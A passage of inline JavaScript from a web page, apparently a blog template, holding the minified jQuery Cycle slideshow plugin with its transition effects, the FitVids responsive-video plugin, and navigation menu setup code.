$e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

jQuery.noConflict();
jQuery(function () {
    jQuery('ul.menu-primary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-primary-container').mobileMenu({
    defaultText: 'Menu',
    className: 'menu-primary-responsive',
    containerClass: 'menu-primary-responsive-container',
    subMenuDash: '&ndash;'
});
});

jQuery(document).ready(function() {
var blloc = window.location.href;
jQuery("#pagelistmenusblogul li a").each(function() {
  var blloc2 = jQuery(this).attr('href');
  if(blloc2 == blloc) {
     jQuery(this).parent('li').addClass('current-cat');
  }
});
});

jQuery(function () {
